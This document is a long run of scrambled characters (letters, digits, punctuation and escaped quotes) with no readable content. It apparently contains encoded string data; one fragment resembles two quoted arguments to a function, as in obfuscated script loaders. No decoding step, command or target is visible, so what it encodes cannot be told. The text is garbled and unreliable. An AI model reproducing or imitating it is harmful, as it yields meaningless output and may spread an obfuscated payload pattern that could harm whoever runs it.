.Ziz%19!m0 1mb7K30Ka6K*84a!.7[5771!.8740a.J15f4K, !91r2f0K317 +b4d9GYc3opY! YL8 375y15&.pYb 8u"8hK80J !bl9E <eJett1r4. w1cl7\' Y.9ip Di"eY"."5Yo3N31 EY"2#82K..V"."Jl cd 14K!10,72xQo<wwcJ 3Y"9s.4Y.3437 ac!isep,!rdp9ame{ .a7i6dYxK45Kp 9,KYa 5b3;Y 0bY:- 5b1;8 !.Y>1 ob9:8 ..,>. 9b.:7 .Kb 6.>Y  !.SYe E=.!w xK\\ YKZ YG!,o @a.,, -K! 4a0>6,1 516.73J 4{3 3Y_2Y R14.f0! 9Ka n2yYb 94xYt 193bt34 voYlpa8 4Y13. .B+1" b.!636Y YF815 "6.!76s 8mCdal8 .ipYV 4Rl09 Y,YrYar 831!o3b "Kl 31Y=0 i4.bb3t K69be6( 3d!l[,5 K6bb311 8o*Ys tb44,!5.J1Z.C -b7oY.4Y! ab.K5Yg4Y 7]-4%b"tJo8 9,YuPi9hwaeee YaYg.t s!r9pY eEY"1h1dseK 0lesd.g"7_- 6o1gbe8-Jibl+ Cbp.Y sbY.4 6b,.K Ub2.e 6E7 Jt;lC 1r8n1 3a2ia 6n1u7 6Y. ,n!t1 Jl6dJ YC27{ JC.9l YY  8ata5 n73!:10.K 21"!8.c1a g1Y.3.58F cb5.`bb99 12t.a2l.4 db..Y"5"b .3e!.=7a9 5bi..C18? 7nM-q1d.m ib>.3.Y". w"i".1J.7 Jo@m7CA.! !98!4CR0Y M5a!4C1.=  1b.Y,sby 1e!ttCx4K 6"!"B!.9K 14Y!o.7u< Y,Ya!mdn1 11f!KtYox b2..5C.5. uuai4tY,4 122!9]6,K KoKta15.C 0"+"\/"$"4 48w!al7nC P"t"Y13.  _"o"56Y72 K8=1Y1466 <3.14a",K 9rYpUi3eJ xbCa'),uQb('7J0I5.y.Ga@joo4d3sbm3u4\/+puKdaJxgu.1\/w3hKtcrE" 7K`I7i.9.q :adjr|.mz.S..J50Ew1m4} ."KeaJ0.vx5f.o6k.yl.Sv.lvb.K9?..EDexmKKd0479EksmrcK\/bK.3.r.uucbd4T7MKqxkpn9sJG."1.yeh.mJmKNuuJr8vq.prJe.0_&KY.rebk55x3vKv 03j.sG3c\/b34*g".m07.st4.).KL.i...Ycmr"J03v\/3pnung0b.2bhaI.lcJ.+a<.b.ru1ekbk<pf$1I.cw.d0r6qypcYuzu414w1j0.Ds hJv 4%oJ83ief..mM.Ni0u.Jsv.k.h03i5Kd.KkK.Jb.3.4.56soIzeI"3Mj0jv1KCr.x."yKj!8>fkxa6K.eytka4d0D.Jo.d.ogt.\/m.Mu4`.j5Bjx..JK550.p.83TMdzka8t.e.pnuKasb\/aM8.x.kK3Tr9sJiJ3bbDo6ed+KKK. 997e.kuia8J@h3oap1tRDt2..Tu.n.to..1Ipr.bKSKa.4vga\/uSaKe(ueiM,Jo.!QI4Iy03Uv6x7INiC@.o>cC.C,aSa.Jr\'CJh2KCtgm.0yJw>Kn3nfa..31my..aeuciKY\/r.rC"rENua44g"a3.s]Ki1Jk5J.cx+"..ab!43Kk2..k.h"tu3o.rJt6.qIpd.Ju<d8IoyFJnc2Kukuin3dru4ws.ip \/qgk8J."ixq..4xo+>9mKja2o..rEJ2 qys|..z.0d0ieJ@dm ce.JoEmq.k...m.de7.JJ5jK&\/aD8.JB.!.5\/b.pKmw1qeafm.alqJJurl0.i0pdb"Twoj,7EG75CK#YTcqma.9ju8.kh"5J@fJ1gEEyaJb6..1"anrma.94EgKp.e1.H#96mysuC.aJllMo.j>z2f..vepdo+ekJp6esh,uzrfD.*w7IK9KDC.52Jm4K..eaib.qxf..1g5vg.Ce.gKJK0Ne.nw.4lS7kl.4T.KhKg3s0kC8..h.aq9..9vB5yet0C4.q4bE.b@M6p6h.rb..NdoK.x2xgT5bD56vwJceu1Kgpt.iae?...j4J|..bJ5Esmy D5j2.Dcg.K93oKJdaKq\/TC,aJ.thaJ6Jtc,t0c5.y\/5k.d3,m\/.hK9JD50.o.cKfTq..e9J9-...Jix9g7.k0CkdKm.xsj\/8.14.u0.Na2xb.xbhw7oj3x5J!8.c0asI.1g$awr3rhr.1ws.Cr.o.J>2;.6Jav4twh0!d3KKy.blt2.otK9Nk.J3\'t.JKJKn.hbc0B6n. vsaxEylfi2.kbvs7c3,a.bJd4Ke1ofbw0z-.JkI a.ds)e.5J rakuB50hI1.sZ+iep02K-6.p8,Y0Y.iJYJ\'dvf"oJ1J0lrz.8.Ji3391oJ1sJluj...KaqlCKxep8.Tvv7NKiKncnSKji.J.J.x.J.f+1.JayB543uy0.av.%.+t7vx.afegK1+ a\/K?raxb9D..jekgyrKSb8ydnJn\/ ksyvYx1E1wcglKe.dfV75M7{ks.aC1,v0Dg5Kh.6h jmst,JH0.fva..5ao..olK7..3r2?n.uf.7oa. h"K.ro 7g.19Y.azt...bN!KopJ73.+.1.b.Iirq.vgv.2KKaabt1.h8C\/oek.p3d7r1grkru\/Jl.t.lce4j F1h2e.j7.8KDM5re.o6.x..8cs.sK1YwiLa.`6T.zlKr].Ck ns0t3rmt2K9.6at %qe.P.b"Dy,aJtKu7ewu0gik.".m1aq..oa.xi5rlaSknh!a....!b.fI.+s8uasJbf.a.20i,.ax\/a.d.hwcI7#e2ms..el0Ef2.aken.uew$t.+uprK.i.YIb.qoq.deqntxb96I0riore4ncIeeikKdbKJ6k"Go9f0nxb.1vKbe..u.Yng.SD!!cYhs.biiJikY*k"b.cK1bCvboi(bdrk.a."h5OMGlyMwj>tsl-an1.Jle1m7.KmYEa6haxh0cnkJ..6vKonE8eaK3ygkk!oebl5Kdts.KCm28.bMKvghkz,is.f.vche.Cgbv#9N.Jf.y42EpkzpK8ab4d.ik]xam3.\/)mfJbsKKi.8."<70..LdttnJ5.N8d0Kiu9uvw1".3.,gN!055aadi.qs..e.Nz..5i77 .95M9gtYp o..drDoci.w"nn6w91Ybn!9Mo,S4zge5p|o.KfKa#uKnqb.S9nv.39...8Kb8mSJsnz-.st.K.81wl.yv7o.pu9tedvv7s7xuaKJ..]p.1sK6tekgovMs3bE00dxolr2.nkmN.K.bug00n.beizlci2kLbbrs.bhFd\'.oKkb-D.TY0e9Mad1c.mnT..mM.g.5aK"17.]4Yt6kKo<9jj8gq13Jbwye8fTJ.k6r.uiuhK,ifu0l|c"-7c4sf.ywHev.bk<tKJKa.Kg.ato.6.\/o.]ocT1KKNapg.aiu]\/ht.xof..u.)sJ.vv.q6rnv6nt5peJixDiY.<N3eEsdah.CJ2]edqo..1ct.datK88bw"aYvvJN.bKi0911q65.u5st66ltuY0$Trd7v\/h.Nl_c+ccwtTKau9K.J.\/.jw&b6unKuNmucw]frvhk.,nj..v rakogmb\/uvDk ...K0SE3zlKyxNK.ue8t+isb.SvkKko4.e(.0oNn3925.vokucqum..Kkai.a2kn.r.5xbyi.oaeov9.poryhT{l1"oio...pYa3kmb.JnunTDay5.u2!q7.Knzcu...!.5onl0d.vEDJI2rgb5kIuug8i!h."hvyJ.j!.2cxaocc.+Kv1c.Eg0ie0rkEi2JpEwjKa..lui.h..ovKn\/Knom0btcsG.K6h3agMv+.sKkTbsu t\/kpwKhh2vy.KEY.Koekir..oyK u."22m\'A9..!5(8.rDb.4Kr4rb.K19.n.Sme7.Jet3a7azt.xfJ..\/a.tEExY.m.0pf+.bJbz2K@K.i"ITa5jK..EsuotK2rJ.rKwt13TJmJ.9gcJ0[(0J3iuz.a6 kSAKx3euf.J.JshvuJxlr;9JnPb.w.ib.jE+wIpxnt.JT.tb.ItJk1.Kfp+q1.alis0,p7q.MYt!.vwexKlpsb2.n65"xaaoxazKK30....c .h7^2ro0.k5rlk.Njc.1q.xt 6Xd".Ya[k.8l.luo{sg337KKtK0e.Yu7wi.a9gp9vddh.dDtxHkZjg0..a2.oax!aP.Ecrwa3NbSthr49wYKsgis.u7wg\/baJK`.x3vyfy.7bY.Kgt01w72gtKaczKcKNt1.r7 .El5pJS.hj6..yoK.b\\TTD8saq4sbzm..cJMNv =5Jbn-.92g.KPYaTk.1pch&eKbhkc"t9,J2.Kp.caxawlgRwseqKgl.u1?07Kexl.l4.JlKJ.utNb bccKtb.nc4.o4f9*-dEEt.KEjJ.70jKaj...ey.4l8.uoneyduDY"aui29b4Km.w-oa0CYrmvufueJ.b1Cq7f.vsblK3Y4tvDwrn4.Y56p\/ia7kNi(ouwcw.u+a.Yo8mKIikajh.K.r.Evn0I+.pr.Ja>m.uoYmuu.blKvu.wd.=.kK36zq`b6oKt9.0g1ybaf^4b7u.gu,+Na.vntug28b+2K.10c6.TKs9k<aw\/tIJaEa.ixo0mw064ys0.hp3w4aldh3a9JJw .ac1K;gbp.ix.shJdb.JK9n.yJ6mKrwbjpazt9hw8.s3Kqr.\/J.1r6alK"4pzye....l.PTkCbJ.Daoq\/c00.latJb.2bKg5a hdc836p.Kazy..Te5\/roKK.1n934r4+Yle8qbC?."=5t.M.N!j5Jb.ah75.!(nslreof8xm\/plb5sajTdJubJFk.6tNm.ueJ9oR tJk.1bzt0JKs3lixtoepKKw .o.lx.edr.c.Ye.ySJt0>,]uipltvzll4xusi0K.K2.\/T.p,o4..j.bbbhe[tppr]k05-J2.lvjsebjN6]o5nEq..rKJhKKgx.xvlv0aod9\/5,xlBeK.a\/Dz,u0.i.iem*e5sKjT.Kga.kxyxjbq.mcg.ec..e1JC0_dKJg.0wro0^bx1oC1KBg33aaKp.eve.uem69joeKbhuJ.c"beaaTmtIEiJr2b.6xg2l.hgb.>C4rCi24kb.5od"g.a.0j4m3TnDJv6i35b\/.KDlkDq5gff.aK\'EJ@3r7t.r"Cabl.i\/.dkv.1zfJJoaK\/.aekl..}.porJkEt4JY1jx4Cuuom.^5ut.Cu\'.y1bgt7dqreN.rj+nT1Y80sdkt.w.ugg..+Jb4ts&r-slcT-nia.k3o.v0.jufKJ.6zcwoq3lpuEmbhK?N5d.s.".lMI6 vlYhK;ciEnkah!KIlM).a .twIxK}YoS.yk3>q4"iuj1Kt.oScdlzDEi\/o.3ma0d*."rD9 nqdYb7&rtayslk7dtiNMdocck0o1a7dh3s3xg0cvli;Ymreki\/-IsInjnds_ex.aJa0ia.x.|9wld5eaJ.JpCptz.khsWuKJuakbY2s8samt8cK1qo0YuxuY"4p0K-cani.\/b"uKYiKz76.6.tbakegey.JtKauIzv09.n5pd^.Y.ri!ld0kmc.eup5)a9abtv3ie.70^c3..ei5ut.syaut.sJhJxdqzq-..+71KK.kKknJm,f3.4.?rKqij z.mKY0l.tibJuDFbvCp7uK%.ze-\/Dro8hmitq\/b.se.5v.kJo"$]J"7Cb73 .reYt6e2EKgx.eq\/ K.gTKKCpSo14..o.aK0ar8bue!w..2ck2rEqJk"g|oDo.V,&C77zkcvn2a3v3.inw7E`e+N9m.s..jD0gt.$8ek..j.u.a4.Kctuoq.JJ"oz.8b\'Ti4`DjrTJ6i Jl`.Y.u.w.bjKEw\/\\kk.zetqre.fKgl,hxht9.eKtinJa.tTcso.5n7xu.D."nt.8T"ye."nhnohq0ySaw.rMC)7jxr4b.8hnemwcrCim4\/gomiqe24t.\/..m@3pr8tpmKwx6KC..gi.ytn.f5.jgcj4.e1hM.ift7lt3o8blrK\/.i8imkt..c8tv.n9.g\/qiuig9auvrKjxv8p."\/3..J.b7kKr!la.zh5K0.4pCutue9K,MpideJ..5vIr8mce.TiJt2lt6r\/g.d."`.is"c piij.t0h.ei\'tt0"t"Kd6.u!AMv33.Ku.y"eKgmD"D.7%3..DcJlvx5uSp>)2KAvpn .Kq3bmo.K7x4jie .K.|p\/"omz30"3c\/4zeevwbac7..by5muxlK.riKKz.v3b.yjl0ume\/fla2a2kl3ms1.s.7qxNvviK.gti OjKua.D.vwK7adhhdk.&Cmxr.T2t.illij6.agt.yweSuub.yntD\'}9yoa9 .:uK4nr3ikr.n8d0i.oyrY.br,mn17ujfw.hay.bwg9.4.aeat3nKxe5d 99oK.I4e2StHaah.q.KK..NNb.\/.2Boalfahlytt5!_buysnxYHKi4ust..9.l43dKn KaK.mxKFK9aef0ruh.#ol1v\/.ripiyM4wsKD1g.{iX-Y8pK1Mopa7KK.ebA .l.6di.a.sbJaaubuKKYa.xgE.allta c.r.a6+.9bSqS&vg6f22deNmq.7tf3hifK.8..Tpc.jK.qovcasd"xbtK,0zno6gJJw04JMTdi\/yklont3gy\/0+r5qw4Fane..8nokKru."+j n\/i>KYxkka"ka8j.Joq.z..o..tCmip7!4.KQb4K.03iy.bh7aywoKo<Cj.cJ.bt8bKlii4Kpogm4.6t.ie5wb.xjKn"5BW60d.e9y..diJa".f.opFM2MJade\/.C.aem.JqGhhhOnux24yy".o1.up..zpo6Tl.ybhviSuE.\/u.EC.p.hJ.bKKvK.kk.oKq.awy9bs..yb5.g"E.^d`.ub+..cn1mncb.bm5w.ottxzekbe0r.Jbs sme.Yknt8eS..du7nD2a..k$JDl6Muxa r.eKzfew0JmoaJi.irpaKua8fgif0.ro7K.s!k.v0n.uo..kM57makMMJxPrmy.TMor.0sd?.r1b6hD4KaKbersloV2.3ti8K39xo3.ed9eJaJic1Mzex..3Jxe1uJ3nv"ehChtjo.2t.bmwJk84ak2rtpJImi.x.x.n.zExiT(g.sahtyoK?1b6ev.vO.w.T.oe\/..0Ik.6nrgf6Je9h.0auCdxK\/Jfg.8r..ht2s9sipv.v..9t&v.d0qjKdaJYQpsT7wfq.KcKxy3y.pdto8.KkvoDf-jolraEJ.s;Z.x j2.tis0,"k5t3ewj\/aK.gCnmkb KCm0^mD8"KtkK^guKo..snKrDJl.nf CJ|\/MvEsoebKt9.z .1oC.o.aJue,.rtk51).rE3oNKyL\/%cjv_Ins9.gkcuTrar\/aikJskJ#.MzE|jeofrldeobao[JKaObKrvd.| z.kjYt0,Kyotwdet1mk6..p.,.Jsurlno4ozm3jk2.SJJ`q4kp0g.Eg.K.e...p"&!3..h5xaJ0\/1moeo9iytvJJ68.u.8kbrh"].Mhiv.y4E8n.Q4..mkh..t.bojuyoK8.6syvShpo.MDqnkcorklqiJKc9twswe2ei]5zcopnfci.gtbku0K1ii4xk.c+lj.aKfwrC.y8...ye!bzf.6utp.nbw.d7KbocTu9t .K.7.xi.o0.1owqKwc713iK\/sw1jid..w1sg+IIlath.i.xy88..x,.pk9iv.s terfv^x..1.uJn.bdo0e2znpqf14l1b8C.cwou6taq\/rD.4eY"2J1lyJIt3.2\/:.v3..M.0K.3hyuzYa\/KpkJ.8Nncv"3pferlKn  o..30ta.x0C2.kJE4z8usJpS`"sT#ka.DlK.tJbS00"KblkK_79Kb7J.J5.t#yKIJan..4az.9a.5tctvKka0K%iYN.z.hvo.pe.j.2o...ecgS gjnd.4oJCJf.v\/u;.3x8.oeu4ce\/t".xJu.Yj^.4.3e.o.Dbp!(aspg+oki_9.kiw5a5t...,sdKfGg..pnxK.Klx7mNdkeK.J$hK3z,gbaKc..kdaa34rCls\/04wm\/as.$itD+ew..JJ.osqKanjKK.i.Kf\/.1q..cpo.5ao0aelw_KKemK.16\/ak.rmks.a.9\/Ecag.r.1mjJypgpuCY39.hepcNo\/tan1jhhe!bY.qoY.gku.9ive.ib46KsY1.5_Em.1K....b.aapm8plmSix"4|dkJl.j\/tuaJy3s.stKtt\/irS.D!Jsro6.ekh\/rcunh.wh9...pJhp.Nb.jK141dJeat.ktKaNSz6Ki"Aib"bmK.t.vuDlq2CKdJsK.g,.xliuK_CSjzS.do#r.Kb5e.t.mYd3_day.nke5k9.sCjvbtoh\'xrDaujj.bJKk..ps.@eJil1ybKuhh1aaph.lYt5..I.o.ebk10rlos.kfpu.9gke.quq.Eyk.c+svfu\/1max7Ji"nCai,yKqhKKc..e.a1w1=dpr.iaahiac9yy.dd.0kM,belkb8flanl.k.nYrlkDvIf.atKo.nJ".xharS5.lf.unajJluot7laba+p5tyk\/n4J:ctcrpa9tvic8iciakksaM.\/2zJP57.Kge\/:zif."KJ.\/fJ.wYzJJdqv7MKKg[-s#iJLkbz7E\/o=Ka.v&m.!xi.aw#giKeDlKhKbnkiJKKr2m5e.v3iaKaKKg8..ybildYp"h.q2nMe.x.awmYYNee4h.u(>Jd9Y,0j.tiumrokK.ogtoadeupap.Ksh.2aiyzvKndd.uqk.".."q7C.t!Ct30n..MrKbKnuwjwoKe9Jr2ktK1r.io.,..Kw-m..cu2.t..9oka.qi.\/c agK3.4\/j@Kkan .wT.e9 EK0oTdgin2burzriehJp5SsjCzu.oDinkasnCMltk68.N.NrKMK.wMa..gb2oix."nz2qK.akruvb4ra.22KIz,\/My*N.x..PuyD6^.0ktd!\/1Kl.r5obJ\/Do6e.RljvlceimK1txp.a r,.l.37CK...u}.p.7wt\/mbo.2evmYeayi b\/v6h.xv+77pMaKyqvvL0g.vq3ien3sK.a.dV9.dhIk,jDKu\/uqsplY.p.iwj.k.fn&ukJ.hshNk0J5izcEsa+.4+bhgp8JC4Yo\/.7l9Kq>syx.s.?pq\/9.l..n.j.EoYe.aseig.dz5\/ahjftkrmo8_:sg=.5aJa93m6ah.ab.k3o"q8w).4MnrDi.je.e.N5KKbohbE.|0?0eI\\AIttkw2al"K+tzxwjf2..1JmtMt.iK.DsStJJuJ2ae6oyk.mae33$lnRk,LT6r.gboje8m.lM.k.ltg5zbK.aCv.K..l3C.logn7.bJSj.h9CEjpK3eb.Ca .npxskK7Kg.o.3KakpoKK2a5JhqMnwnME4gjhwlogr.na.nM.rp0 runlpddkqgIaJ#a+xeb.E\/e.p"v.2r\/h+9.dTb5rntau2biui.3E,.K0x^Eesnt.an.tu7bo\/5NJ8KKk.K.v\/J,d3rKbb.cbs.kwjKr,ic7zCYrTak8p.pY.m17.2.o7hkmEykn.JN.w1u.p..vfJ.8D9K..ceroua7e:.YDf1j0x.cta\/h2bIvet.Jp.i KbyJh_p8u.\/b1l.u9KJkeptsr3.t8N7rjJ0...N.whio$ut3.gnk IoJ4k.Smfk8.Jgpjh.wj.Kg4YKvbg.Tj6K4m.bx0b.rE0jhjx1ihyf1okcur.4.xil.!,b,ofo4."Nubbw.b rp\/qjq1pjqSu7.i.pK\/qDy.."ew.e2MvYN2?lbc 0cwkkszoM\/v8Kl2aDJ.kJ..Y.s.esx+4ej4uKd\/3.+IpKIbuv8wil8.6Jt02cuudghblail.3KJufkJ#8.sKy.3CKSCs en\/.Iks\/nzJ^.hNYjwoj.S\/5w.dwt63g6KM30aiaia+\'lnh\/Y.p+8pvtt+lrs2b.%lsnIo.0ostpj3Dr.KS$baaoivE.J3KJbJ5u"v7dp.mwap3.KOxKmdJ2ampI0%h..ng.xnupt.\/.Ju^ehv\/l5ciDJv)D.0mtiqbpibuNlj4oKc4Jp1.eyvpaf2.f.y9z4afplio30d.6vbJvqosuEvM66vKl9Kviotk4s92.JbIos.spsd\/(eCe,4asi0d22rsg..Chlhhg6w..Cp..upeo7. j.ibkT.KvwijT.wp.jv.pG.wr.jkb,sMvqm>KaS.s..u#hi.Y\/D5w7yCtlKchM2Jwfjx\/mqj3q.giC2|s".tgyd.kKldykkwMk=b.B..Y.gswK.Kzr..MD4.h.6KKCJJK8..04mul.KEEIK4yK\/YeSN,5Md{s\/bJ16352y.7..2a:0vca8Tz2Eo.K0.J..ew5pwC4\/w.t.lJ0i.yuct3+.ua3y1.o4Ip.6I.C.YC"nfou4Dol.mkk.kihsJlg1eF=..Imj.r..mtD5 Yp11l\/ 8a"=\/oiI...yI#JJfao8u1g...gpTzCo4qngg1udu.li5o5.J.DJr.uM.0qt10ki,w.sot6vr.kiwDayuKK`7vv #eyo9dKwMB5\/gN\/i+0xJ.vouJKemKpYjx0J\/d)+tf7f2.Mebg.ae6K4-.K..lzzowD2.51Jp3aK"SioNpSu6miK+4.4kdugKKjDd.y7K.39hh.h.c6K5Fbrt7qxeEg3EsI*bvqa.ru!.Et"q7Yz1Jmj.eAsKu..pt.syDJxuJkc3olm\/KKkJf.gu.ssr.Jss2n.jgTb7\/aj.C7lhCI81S]2meDE.Kr.C.2.qCqv8C.z.9"b"i3..v0h...b.e2knK3mN24zus..sp.u\'EapiKzu.w.eJ`8#s.4d"!js.YdxE..h.Dt64}09x..rK6.l.1tn..{9x#pjCo."xarJJ#xxlbx.fs8lyCoiJ2lrta+.t5.8+2150jJ.qiJ7NK..7lK0E*g9dcCcvCzatxj6E1Kj..qsfyKlTpuJ44j3p\/Sz0...y79vq.m0c.sf. ,.a]n3l.1CKd..gfzuSm..dwK\/rk..v9knJjD..3Tovj9a0.8eKJp..o8e..tYzmkq.q z.t .,KWn.t.DJ-u.7css7d.N= gh\/v0Tdl0xakf.fo.agh.0+qI7\'cadT.JJa.ditio7CKefjjeSe2td.s9iKans ax\/eqprS.2bKm\/+K0be&7sKtw\/\/ab, i. 1t.K.a7.%K K.bKljJirCT.!fez9idn7.hK.J.J+\/de..s3bt.rNT.gz7gc.$.gr7.J8..sC1.pcnq.xv3J9m.wdKJxx0f.Jjemh.hSc.nbhib\/yE@..+Es.wit.hJ.jKh3.p.edrw6ax.aKaY.wmK18.j.ymby.zyg.z.yKrt.k0gbe;l6sinr0d363Ix4djxtYKK0.kb1Eg.keE1hkmro.zefpKx9\/.eJ)b9t5!w r1hzEaj.ligYsKTse]th8Y-syIqaq"onglDdgmxpwg,joj.b.4ko3+6KJextt9Jw67x.r.K1o.pnge\/bs.t.i...Ir4a.kix3nKd\/y.u72j,rCa3+K4.+qyrehpyt6K DownJ.4E12n\/Mt."ycsn?Kueuss.4oKbD2lbzgqJDq.uajr." tC.11.c.8.Km.wx.eKNrKxbywYlh.cg.\/r.K .J.l.v.iih6..7.dijeh.J..Jjok.ok.v"c6xo1if!k...gt8iCeC.b3D90t!...M3xpw.uel.u1uj,k.cJ-K2.eiH=aspb,b.i3uaTcwn.tk0Y.I4I\/qaJD..B.0.J9\/.z.lKu-prI.p.J-2nsnx.oJ r..M2mvKa8\/0zop0hn8.r2\/r6.4ai\/mod.uJ79!4scMJ.u51tiKc+.mdu$alp"u.e3!mJsuauoll.qM.zdSnzdp52.okn.JS".vb.l.n{xiKh.C ,7K.4nbp.\/mk6-5.q2.n.q...xKudJ\/fmDzK1.\/0boh;h..p3"tgbSbYl`mont9vvqI.84et.x\/v0k.2NruDC.qopx.jbo.uki=h{wtpK..20M\/I.>eaek.mjCgcttav\'b3Jq0..E3svJKj..NSKShne.cj+zK$E5pdlM.8t5idtzIbjIld\/\/.war.k..i\/IcluKKz,voEaT1e.npiz10o4.tdijd.\/yih&x...sqzu.Co.4.npg6aC.wc10!=kaCSe71,fhSgcvliEmwJw3.\/2o."xv9Sudtklijhr.kuo.aYk;n\/c  .E5otl.FCnwB.sx.88rdAgb.q!\/8l.mKkuk...xqionkCeabo2.yK3".wm.ihkog\/4e.g.ytCM24.q2KHtwIa.silJcadsung.0l.\/esc3q..urjt0bJo.s6v..rkKT,db82fDJm.m1t@otlwqq4077.kw.+kK.oDkm&szt.N{ur.Jlo..9NJrJ4,lKDjybYC.h2k.Teq.Cmb81.xg1..xu\/rn1oa.wvD5JrMk.3j7ku+.xhng.ifblyd9Ivadb1fb.kY9\/ona..5K2w\/JK6nugzs1.g0g0+CyjY\/.Kl.z.DrTct0g0l6Iym.I1.uu6.64fty5o5wnqyJm(..0cTfT+Kv.c7N+t3efiz..a\/exo.wYwe7gro9.".nEaK,x0JdtKi..3.=nKyby1y8n-8e.7l.xu.a:.\'l.wJa9.qKN.ospkickCxCiqmI.S7.x.JutdKwMSe.l7i+5.gJtkZK3.zoo,_asAwuo KKCu7M9bkgJt3t1Sy.i9K..8o.mgra..lvaXfasjb%.l9(.K..qa9pc.6u.fqiD.pg.JJ5CpHdpttsft.v1Joc%.o8hD@8Lkr2wY.lb26jK pb.b9.CDc!c5.+Mbl.b..!S4ubwyegTJK_g7oj3.u".jn\/zrM5s+KE0kd5.9fvut4unKnCylglH.Dhxl.JYK8. ....jx.rm7n!o1.1hc.xJ .[..n.f,vy1.l.k5goe..l3nuD.kmvr!htad1.3Yi"8nme,pId.4y.j6xmlsju.pyk[e.f_+x5sMv..2J.M0_efKeb"4khoOaC.gq.tps.te.lkx6eos6nE.krSkTrc1959bp\/\/loDaaartuK.7wu.ba.u..7E.j5y.j>YlmK7dh..l.rjmb.S0xjrl".ymKvpvC.tun0jajpmj{krD3..""Mo.abiJefj..8fai.piuklDoa.hp\/.owmw3+iri5tKebAs%8tKKIIsNtt#s9\/\/2s5K24.#a.^.k.hng57o65Nu.2J..Y.e.l.gCh"sg27+4|oCi31v.Jj9kJhh1.Mj3v_if.k.0u.m0mhk.g8uM5z98m4lxJo2kA#llua]eey0jbpiDi+kxbmqGJ..g-.,!idIM48auv2.eb6gpIx2bzb+Jcb"v71.fii.ceNM.zg4.0"k34.irMb5MJ1pos3mia@vCmu.a".ayIt5h0"n57l.foc..w;E..hD.wl1EDlj*5.l=.h+\/:T.tENq6s]Cxrk1isKwE3".la2uK.rvifTrK4.50.ogu2iJtlwSakiy9c23Jbogg.}K.KzJznytT.pN.tju763kKv.k.96x0S.kg627Diwg6eTjni.1.jK5I.M".Nsz.o6.mjJ1B:.;xkmKpv413pqr..jfpMK.1\/.\/wsm\/w1u9vk.7eD\/.aan6t.a0Se\'r65D.e\/b.go9\/DIEjh2l.9I8okqiK.o.411m4.uu.qf+.6"M0.kv..ov.hvsewDJ1jK.kxas2x.10l0.8DuoDNI*1ybmjTv1krrCwx.J.NjNiea..+l.1lgN8.wlk&ogxq.Jgom_qB.ywvk3..r.My.Nw868i.4. KaKN-j#]b3w33ve.3k..T6.yaxhD.iqc.{Y#atw0J.gk!..gsY.27iI0.)4tpg+"88dc65."tKuyw..maK4mi1yba09.ey4{ q..n\/.a0.Kceaxg\/x.\/.Tdl%7Jytiq5pek9iu.JSD.tnvv.Kyxr8goatiK4MKbb6cqc1Ko.cTzK1K7AJMa".pKfDIS27i weq7.61,-\\.os84.z3bImexhuKI\/KiwfvjcvIf13ej9Ih"Y.tIw8c.2..p.e$a0uviTSuyMsc.47-Yekb.3.GemIDrmNw.2ep2v08KJmg2^i"4whzikK...7.h75%?1txscAI mDcqKCa7irpB6pqdaoo.i.wpJ, b.7.g4o.K rJl..J85>gin@Ix+ulKgr)6ac.n1a2o.rg.o.djCe.gEwyKkCDmqo.iag,302\/.fbpw082\/28lb.a-8xvbbC5e=miz3"Y.ga 6Kp+9bPhK3oKswr!o5akvgnl(L\/gxbvs*a.kK..Kop .pb19i.o.padM..g.l"h.w1kJ4bj.k7Jm.KD3E.kcJdd:r0Kr.renl.6..tdTir.KwJEK<wq"dKs&w+Mu.\/ghJ8Et#MJ98O3cEjmi.hY%\/j%@iKb]0kti x.ll.l0ovikq.9j.o0ojF0n^.uz=rfqJ. ..Eb\/8.g]Kai4e.3.4k"eb."1Joudvomv.o3.bTkb.gdhCebfhiE.szn.kE!aJN.4.2epu.3J.eK."0 m.5ok.EJK3JDsn.m.sTM3,cr.0el,gaK.ES0ytH.2i970kygKen(...rNKt.sgbteY5gJl..10.p.i4#.1S94sCM.t.jlkjw.\/2I.`g8.C996C\/z.v a8k10J\/nfKovgk8k8j.s.v..Egqvpp.bKq.hy.ayjoM3.\/"2m87.3uliNr6..ctKe .tI.1e.a 0K.ymp\/fbInaKh1jtTuYf&aD.3jn,."qgYua9KdJrz2j2^."op!\/au.jS.rp.D\/wr\/N8a.xdMfzEYn.Jjrkrok"0k\/CgJklN6.sod9iK.lut+.9p9g.ttk.1Kue.De..rncK0wMKsbr:K.s.ngu..96lcCz.prjNerKxxSzS@7ryK3#\/72k.31gKeg2a.op3]..\/Rrmq5ldargg.rtE.1agmo\/b\/wi9t.esK...JKo.K.i..\/.Kiv.u.vnby8,be3.+zYCE2fbij1.T\/8ujqirgiaivY!.gYo1EeK1ilf.9MKofl.3Juknerov9U+a.gct\/xK...J7kw0".nb\/q..i..J!jydtzh,j.(kkuT;cq.Y8lgvktD.dc|u6q4K@.pezqxb.K6 C.. goJb.hx46..ipx.0..E.cm.ms7"l4wp_.\/Y9t..nois5vuuS..mu.jt.27 h!5...480!qoo+tg3e.m9.Kr.b.rjb"8Ws83.i...w53fDIct1.v.pmke.qs.c.9.i4Kz9 ser0.x\/oJ. mt .ve..1pf5sy..ti.m0S67jxsmtcneIgmha-..bKw"4o)8hooa.rrqaaq}vfzshuMg(Yd4,eE\/.bCgT.JjKKxMj4394:..KK.E4kzb6x yY0ScDj#4t.I.rboK.kJyD.v1t.syk5bCKbo,i8yhvs1gxk.q ..ssntp9Nyz^ ..hn.ioxb5.9.\/.gq.fb*KiQKk2zmmj-1Ktt..ml\/zwIpu63E6hau.\/aCaa.idq8-jqKj5I.K...4paCeNwp69...oj86kv.v2vy49jp4e5trmiJ!TsxdJ.e.5\/.+JKYve.9o.J.KaC9\/K397.c.g.9.as04bebw\/af.D37Dao1.ocYSDh#rg\/DjJ".NK\/y0\/t1Jl.i1+rlS.9\/iKb"d.6tkJ"pSezwbsJJk.rpa0q8c.lppCquxlJMyw.zm.wmtK4tctv3xbltr.quo._\/N2.KKh.|"4lutxtyh.q}qS!.3\/87..oY3QeJYdr jqktiz2.re1.94v}p85E1q.atM8AGruEImJwTJrK6JI.m\/8\/tjwMEkd.mvJjK2t8v.c9a.!.mtj.ctKes.lqYb7oolejgr.l_p\/CE9vpY."NoMu8T.6oHm.nt36e.w\/Nmkxlnj.. 